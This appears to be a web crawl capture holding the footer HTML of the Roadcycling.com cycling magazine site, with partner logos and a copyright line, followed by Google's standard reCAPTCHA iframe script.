  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="suYYjvWJ3n6uXzSVYWBATQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259186003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>